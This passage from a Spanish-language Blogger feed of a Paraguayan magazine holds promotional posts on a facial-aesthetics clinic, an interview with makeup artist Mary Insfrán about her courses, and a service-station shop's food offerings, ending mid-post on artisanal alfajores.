profesional?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl profesional está habilitado para orientar y realizar los procedimientos y la remodelación del rostro del paciente, buscando atender los deseos y ansias estéticas. Por ello, para realizar cualquier procedimiento solicitamos un análisis médico de la estructura anatómica facial\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Qué efecto produce la armonización facial?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa armonización facial ganó popularidad por ser un procedimiento mínimamente invasivo con efecto directo sobre la autoestima de los pacientes.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003ELa armonización facial tiene gran popularidad en las redes sociales.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa Armonización facial es un procedimiento muy promocionado por los influencers, celebridades y público en general en las redes sociales como Instagram. Su popularidad se extendió tanto que, hoy día también proliferan los cursos de Estética a nivel mundial.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E¿Cómo trabajan en la Clínica Capillary?\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn la Clínica Capillary trabajamos en Endolift que es una tecnología de punta, haciendo lipólisis de la gordura (quema de gordura) mediante fibra óptica con láser que quema inmediatamente la gordura, retrae la piel y estimula la producción de colágeno.\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/2084160968986454833\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/clinica-capillary.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2084160968986454833"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/2084160968986454833"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/09\/clinica-capillary.html","title":"CLÍNICA CAPILLARY"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwSEJWw2NioJzO634YVFk5cYh6pobqHIjZkiIzwodHigCOr6x10LGZJ_UVC7VzocG54Ky4gwQofS9q5fe_o_aUerpxuzr0PmTTE5Hs5rksgM6T-Zay-5ODA6xlx60acYAv7TGLdKB0D7tPTtnK1xx7w-FyqiAgBEx44jZdlJpvEXzZ7yv7oIW2KmOI-Tk\/s72-c\/CAPI%205.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-7727111828786178715"},"published":{"$t":"2023-07-10T13:53:00.002-07:00"},"updated":{"$t":"2023-07-10T13:53:19.129-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BELLEZA Y ESTÉTICA"}],"title":{"type":"text","$t":"MARY INSFRAN MAKE UP  - 8 años de servicios"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right; font-family: arial;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZmejxm5_CCTR3Wp6Xg8NKkOy7lEJTp7OgPUvc8e5_ZQkKk2Te6dwuwDV92ZBscSnSNYsBnz9s_8tHr3hjXvZJ0bb13okTo0XQ7gxnldTMoAGTiAe1iWVHFi5ZTEHLsjM6I2t2UNpexvhpLos5-bpfO7BEN_-AfkMtyOcQRj5nPcFdzVUM5zs-MnX5Bnw\/s4496\/DSC_3969.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZmejxm5_CCTR3Wp6Xg8NKkOy7lEJTp7OgPUvc8e5_ZQkKk2Te6dwuwDV92ZBscSnSNYsBnz9s_8tHr3hjXvZJ0bb13okTo0XQ7gxnldTMoAGTiAe1iWVHFi5ZTEHLsjM6I2t2UNpexvhpLos5-bpfO7BEN_-AfkMtyOcQRj5nPcFdzVUM5zs-MnX5Bnw\/s320\/DSC_3969.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: Pacifico;\"\u003ESra. Mary Insfrán.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003EEL MAKE UP ES UN CONJUNTO DE PASIONES, ES ARTE\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ELa Sra. Mary Insfrán es la “madre reina” de las maquilladoras, está cumpliendo 25 años de experiencia en este maravilloso mundo, sus inicios fue a los 18 años siendo una consultora de belleza para una de las grandes empresas paraguayas que velan por la belleza femenina. Así iniciaba en el Shopping Vendome -Galería Guaraní.\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EHoy día es una emprendedora que alcanzó y vive su gloria pasando su experiencia a otras jóvenes interesadas en aprender y emprender. Hablamos con una de las mejores maquilladoras del Alto Paraná que está en constante capacitación y, ella nos habla de su pasión.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: medium;\"\u003E¿Se inició muy joven en el make up?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglE7jSqPlISR67ofbVMD9lzEN7LI6Su0xoEbdleImDy_1RMwYcYuHd51C6tNxtG7wzKmu8SPGJnsALoOxYmenLa005JyaXnwtuser1FZ-V01D3Qgrlt7zdn8rKJAsgzYzxulWI7AJRkipM_NXFu5H1kG5RBBjX_DNGXxm3f7h6uzBWb0_ATU7mCC96FOk\/s2113\/mary%202.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2113\" data-original-width=\"1153\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglE7jSqPlISR67ofbVMD9lzEN7LI6Su0xoEbdleImDy_1RMwYcYuHd51C6tNxtG7wzKmu8SPGJnsALoOxYmenLa005JyaXnwtuser1FZ-V01D3Qgrlt7zdn8rKJAsgzYzxulWI7AJRkipM_NXFu5H1kG5RBBjX_DNGXxm3f7h6uzBWb0_ATU7mCC96FOk\/w219-h400\/mary%202.jpg\" width=\"219\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EAsí es, con 18 años ya estaba empapada con los pinceles, correctores y colores. Siempre me gustó hacerle sentir bien a otra mujer con mi trabajo. Me sentí a gusto desde mis inicios trabajando con personas serias y exigentes; con ellos aprendí técnicas diferenciadas, tendencias y actualizaciones.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: large;\"\u003EComo emprendedora, ¿abrió su propio instituto para enseñar?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEs una sensación muy agradable tener nuestro propio negocio y puedo decir con mucho orgullo que en \u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003Eeste mes de julio Mary Insfrán Make Up está cumpliendo 7 años de existencia.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: large;\"\u003E¿Cuáles son la modalidades que enseña en su instituto?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EConstantemente tengo cursos de: maquillajes, auto-maquillajes, uñas esculpidas, mapeo facial de cejas y muy pronto abriré el curso de micro-pigmentación de cejas y labios. Todas las clases con técnicas actualizadas y las últimas tendencias de la moda mundial. Los cursos son con el fin de ayudar a todas las jóvenes a iniciar, por eso doy a bajo costo, material incluido y una certificación.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: medium;\"\u003E¿Estos cursos tienen rápida salida laboral?\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEso es lo que esperamos y depende de cada persona, de su interés y motivación. El tiempo de duración, materiales a utilizar son detalles que vamos viendo de acuerdo a la modalidad del curso. Cualquier persona puede iniciar en los cursos que estoy dictando, no es necesario que tenga experiencia, con un objetivo claro es suficiente.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: large;\"\u003E¿También dicta curso de capacitación a las que ya son profesionales?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZpYXbnT_dwmgrpgUue646Lc84mdiAw3rofa8HGyDiIdM5-Gb_HX4QGh_vljzHHUTopgIv51LVm1oph4M14rX_JUppboj56GBCQt9QqjZuaI4ami6I0_ZONzZSZJ-QjcRNmV79T8S1JWC9XbEPM49rnwQfsv6xQ7DeDL2Z2dSfMfOMYTKF3PzeVW2E4LU\/s1837\/mary.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"925\" data-original-width=\"1837\" height=\"201\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZpYXbnT_dwmgrpgUue646Lc84mdiAw3rofa8HGyDiIdM5-Gb_HX4QGh_vljzHHUTopgIv51LVm1oph4M14rX_JUppboj56GBCQt9QqjZuaI4ami6I0_ZONzZSZJ-QjcRNmV79T8S1JWC9XbEPM49rnwQfsv6xQ7DeDL2Z2dSfMfOMYTKF3PzeVW2E4LU\/w400-h201\/mary.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EAsimismo, es un tratamiento diferenciado para las profesionales que ya están en carrera. Los cursos para ellas son de capacitación y actualización de técnicas de acuerdo a las nuevas tendencias.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: large;\"\u003E¿Hay mucha demanda para los cursos?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETengo varias alumnas en los cursos particulares y privados, por lo que puedo asegurar que sí hay mucha demanda.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: large;\"\u003E¿Cuáles son las exigencias para el curso de micro-pigmentación?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPara el curso de Micro-pigmentación es recomendable que la alumna tenga a partir de 18 años y por sobre todo un interés real para aprovechar la inversión. Este curso de Micro-pigmentación que estaré abriendo próximamente utilizaré la técnica “pelo por pelo” para las cejas y, también por dermógrafo, eso ya dependerá del poder adquisitivo y el interés de cada persona.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl costo de este curso es más costoso que los demás, se utilizan insumos y elementos para el aprendizaje, pero todo es acomodable para facilitar la adquisición.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: medium;\"\u003E¿Qué pasa si el cálculo para la micro-pigmentación no es lo correcto?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENosotras trabajamos para mejorar el ego de las personas, en caso de un mal trabajo, estamos capacitadas a realizar correcciones de trabajos antiguos. Y para nuestros trabajos originales, estamos actualizadas con las tendencias\u0026nbsp; para realizar labios voluminosos o carnosos con aplicación de colores. En cuanto a las cejas existen trazos distintos y lo mejor es que, cada vez van mejorando la formula de cada producto y\u0026nbsp; la practicidad en cuanto al uso, por su puesto cada profesional debe manejar perfectamente la técnica.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7BU-ap2R9jBUmMtYHb18GKPb0x8jchvVIT_DZgaq7VtfrIfwgx1oHdOEJTg8ylCCis0bBQ2v4MEngU8Sj5bCHutx2Uz1OSOh6t5r-pXrmaRUit3FtKTXQgk0pthWzPJeJNpmI9cpWwoc4ZHqI3XXfk1nnimClZW4kjdDyaf1my7AFPLvl_BCdOaHiBkI\/s2288\/mary%20insfran.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2288\" data-original-width=\"1680\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7BU-ap2R9jBUmMtYHb18GKPb0x8jchvVIT_DZgaq7VtfrIfwgx1oHdOEJTg8ylCCis0bBQ2v4MEngU8Sj5bCHutx2Uz1OSOh6t5r-pXrmaRUit3FtKTXQgk0pthWzPJeJNpmI9cpWwoc4ZHqI3XXfk1nnimClZW4kjdDyaf1my7AFPLvl_BCdOaHiBkI\/w294-h400\/mary%20insfran.jpg\" width=\"294\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: medium;\"\u003E¿En su salón también atiende a clientes?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EClaro que si, es un salón de belleza donde presto todo servicio\u0026nbsp; para la mujer. Las interesadas pueden agendar un horario para su mejor atención para su boda, 15 años o cualquier evento.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #ff00fe; font-family: verdana; font-size: medium;\"\u003E¿Qué le dice a las mujeres que quieren empezar en\u0026nbsp; esta profesión?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELo ideal es prepararse, tener seguridad, la técnica y los productos adecuados para poder trabajar con tranquilidad. También, la profesional debe asesorar a los clientes para mejorar las opciones, porque nosotras trabajamos por el autoestima de la mujer.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELo que hacemos es arte, ES UN CONJUNTO DE PASIONES, por eso digo y sostengo que la persona que quiera empezar en este mundo de la belleza le tiene que gustar y no como muchas veces pasa que quieren solamente probar por si les va bien y no sienten nada por la profesión. No se pude incursionar en la\u0026nbsp; profesión de la belleza a medias, no se podría so\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/7727111828786178715\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/mary-insfran-make-up-8-anos-de-servicios.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7727111828786178715"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/7727111828786178715"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/mary-insfran-make-up-8-anos-de-servicios.html","title":"MARY INSFRAN MAKE UP  - 8 años de servicios"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZmejxm5_CCTR3Wp6Xg8NKkOy7lEJTp7OgPUvc8e5_ZQkKk2Te6dwuwDV92ZBscSnSNYsBnz9s_8tHr3hjXvZJ0bb13okTo0XQ7gxnldTMoAGTiAe1iWVHFi5ZTEHLsjM6I2t2UNpexvhpLos5-bpfO7BEN_-AfkMtyOcQRj5nPcFdzVUM5zs-MnX5Bnw\/s72-c\/DSC_3969.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-6034537254253931203"},"published":{"$t":"2023-07-10T13:20:00.001-07:00"},"updated":{"$t":"2023-07-10T13:20:47.929-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"}],"title":{"type":"text","$t":"ALMUERZO A BAJO COSTO Y DE PRIMERA CALIDAD"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3dQ38raFrMkHEQRjBxOU_eZyq9zEzcCahdNceBpjiZ00XnfWaU4W48l2k56uKdeZIPFqQ8z-WLodkpQlBI3IGEvzt6vpxxXTZOlDoQhiPGVqjdYteEroKpudo8XLOanChRNuy_6tQGN989FBjupHT3hQbCw4cxEaPVBBXbj6JpQbnjSQD3eMbtRY6ud0\/s2249\/DON%20SINESIO%201.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"857\" data-original-width=\"2249\" height=\"122\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3dQ38raFrMkHEQRjBxOU_eZyq9zEzcCahdNceBpjiZ00XnfWaU4W48l2k56uKdeZIPFqQ8z-WLodkpQlBI3IGEvzt6vpxxXTZOlDoQhiPGVqjdYteEroKpudo8XLOanChRNuy_6tQGN989FBjupHT3hQbCw4cxEaPVBBXbj6JpQbnjSQD3eMbtRY6ud0\/s320\/DON%20SINESIO%201.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: #2b00fe; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003EESTACIONES DE SERVICIOS\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"color: #2b00fe; font-family: helvetica;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EGRUPO DON SINESIO\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEdición 146.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl nuevo punto de encuentro está aquí muy cerca de todo, se trata del PUNTO SHOP del grupo Don Sinesio junto a la Estación de Servicios PETROSUR, donde encontrás todos los combustibles al mejor precio y litraje exacto, sobre Super Carretera frente al Área 1.\u003Cbr \/\u003ECuenta con amplio Show Room, ambiente climatizado especialmente preparado para disfrutar con amigos y ver un partido de fútbol, desayunar o almorzar. Si estás buscando un lugar práctico, cómodo y con todas las novedades, estás en el lugar correcto.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMWN0buyDseNdVjH9s8qRo55JCUCM6J3BBha2bds5ljXuykoFkrShrjLHT-_rSY6r_UXQFweYTbSgWtSyjU_We6JFVQ-Nbx8TqBvdbUtqcJ1Lvw4eX6uZ8FlHfOY9b-ZAX1htBg72T0xO2_ZKD2xkCXlI5EgaXe4GH5Kt22-SYrLsUXzaQqeh1nxKXd1E\/s2081\/DON%20SINESIO%202.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"665\" data-original-width=\"2081\" height=\"127\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMWN0buyDseNdVjH9s8qRo55JCUCM6J3BBha2bds5ljXuykoFkrShrjLHT-_rSY6r_UXQFweYTbSgWtSyjU_We6JFVQ-Nbx8TqBvdbUtqcJ1Lvw4eX6uZ8FlHfOY9b-ZAX1htBg72T0xO2_ZKD2xkCXlI5EgaXe4GH5Kt22-SYrLsUXzaQqeh1nxKXd1E\/w400-h127\/DON%20SINESIO%202.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn la moderna e higiénica cocina se elabora diariamente sandwich, empanadas al horno y fritas, croquetas, coxinhas, hamburguesas. También ofrece menú económico desde muy temprano tanto para almorzar en el lugar o para llevar en marmitas, además en todo momento encontrás apetitosos snacks de los más variados.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa cocina es el ambiente más limpio e higiénico con sello de garantía para la salubridad, en donde se elaboran todos los alimentos, cuidando cada detalle para mantener el orden y la pulcritud.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl almuerzo con variados menús se sirven de lunes a sábado, todos los días varios menús a elegir y, los jueves ofrece Cazuela de Mondongo como también el plato fit.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3JPiYZR7SOlS4C6uGpUV6a31gCl417Wt4Qp1cdSrW_KXtuiHLytRJdcULPRNIq_htEXqhYoVyOkQ1j5JdzH7PV3-zy1xePNrhcZebcECYjC6vyB-IsE6GJJQPA1VIpCO6_dIy3NQVYvknwrJYf-KBc_yNjzqThY_1xK8k_MN4s-pyj44uZZ_WCuTg9eE\/s2201\/DON%20SINESIO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1425\" data-original-width=\"2201\" height=\"414\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3JPiYZR7SOlS4C6uGpUV6a31gCl417Wt4Qp1cdSrW_KXtuiHLytRJdcULPRNIq_htEXqhYoVyOkQ1j5JdzH7PV3-zy1xePNrhcZebcECYjC6vyB-IsE6GJJQPA1VIpCO6_dIy3NQVYvknwrJYf-KBc_yNjzqThY_1xK8k_MN4s-pyj44uZZ_WCuTg9eE\/w640-h414\/DON%20SINESIO.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn nuestra sección bebidas, se tiene desde jugos, gaseosas, energizantes, cervezas, vinos, wiskies y todo lo que buscás lo encontrás aquí.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn cuanto a golosinas existe una gran variedad de papas fritas, caramelos, chupetines, chicles, galletitas dulces y salados y de todos los gustos. No te quedes sin experimentar lo mejor de CDE.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/6034537254253931203\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/almuerzo-bajo-costo-y-de-primera-calidad.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/6034537254253931203"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/6034537254253931203"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/almuerzo-bajo-costo-y-de-primera-calidad.html","title":"ALMUERZO A BAJO COSTO Y DE PRIMERA CALIDAD"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3dQ38raFrMkHEQRjBxOU_eZyq9zEzcCahdNceBpjiZ00XnfWaU4W48l2k56uKdeZIPFqQ8z-WLodkpQlBI3IGEvzt6vpxxXTZOlDoQhiPGVqjdYteEroKpudo8XLOanChRNuy_6tQGN989FBjupHT3hQbCw4cxEaPVBBXbj6JpQbnjSQD3eMbtRY6ud0\/s72-c\/DON%20SINESIO%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-2202716366174643568"},"published":{"$t":"2023-07-10T12:47:00.000-07:00"},"updated":{"$t":"2023-07-10T12:47:09.391-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"}],"title":{"type":"text","$t":"ALFAJORES ARTESANALES"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"color: red; font-family: helvetica; font-size: medium;\"\u003E\u003Cb\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: 